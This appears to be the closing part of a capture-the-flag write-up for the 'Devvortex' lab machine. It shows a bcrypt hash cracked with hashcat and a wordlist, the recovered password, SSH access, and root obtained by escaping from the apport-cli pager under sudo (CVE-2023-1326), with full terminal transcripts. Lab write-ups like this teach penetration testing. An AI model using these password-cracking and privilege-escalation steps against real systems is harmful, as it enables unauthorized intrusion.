hashid -e '$2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u'
Analyzing '$2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt- Blowfish(OpenBSD)
hashcat -m 3200 logan_hash /usr/share/wordlists/rockyou.txtWe have the cracked password of logan.
tequieromuchoLet's see if we can SSH into the machine with this creds.
ssh logan@10.10.11.242
Yes, we got the access with SSH!
User Flag
We can ls and cat user.txt to get our user flag.

System Flag
Checking our sudo privileges with bellow command.
sudo -l
/usr/bin/apport-cli. After a quick google search I found that this program is vulnerable.Unveiling a privilege escalation vulnerability in apport-cli 2.26.0 and earlier, reminiscent of CVE-2023–26604. For the exploit to succeed, the system must be uniquely configured, allowing unprivileged users to execute sudo apport-cli. With less configured as the pager and adjustable terminal size, a local attacker gains the privilege escalator. While rare, the possibility underscores the importance of prudent sudo configurations. Stay vigilant!
https://github.com/diego-tella/CVE-2023-1326-PoC
Through this vuln, essentially we have the ability to read a crash report in a vi like program, from here we can execute bash and jump straight into a root bash shell.
logan@devvortex:~$ sudo /usr/bin/apport-cli -f
*** What kind of problem do you want to report?
Choices:
1: Display (X.org)
2: External or internal storage devices (e. g. USB sticks)
3: Security related problems
4: Sound/audio related problems
5: dist-upgrade
6: installation
7: installer
8: release-upgrade
9: ubuntu-release-upgrader
10: Other problem
C: Cancel
Please choose (1/2/3/4/5/6/7/8/9/10/C): 1
*** Collecting problem information
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
*** What display problem do you observe?
Choices:
1: I don't know
2: Freezes or hangs during boot or usage
3: Crashes or restarts back to login screen
4: Resolution is incorrect
5: Shows screen corruption
6: Performance is worse than expected
7: Fonts are the wrong size
8: Other display-related problem
C: Cancel
Please choose (1/2/3/4/5/6/7/8/C): 2
***
To debug X freezes, please see https://wiki.ubuntu.com/X/Troubleshooting/Freeze
Press any key to continue...
..dpkg-query: no packages found matching xorg
...............
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (1.6 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): !
What would you like to do? Your options are:
S: Send report (1.6 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): v
root@devvortex:/home/logan# After executing the command, when prompted, type Vand wait it for some seconds. Let theapport-cli to load all its magic.
As soon as you : symbol, the pager is there!
Let’s run !/bin/bash to spawn the shell as root (remember, we started the apport-cli executable with sudo)
Hurrah, now we got the root shell!!!

We have our Devvortex machine, successfully rooted!

Comments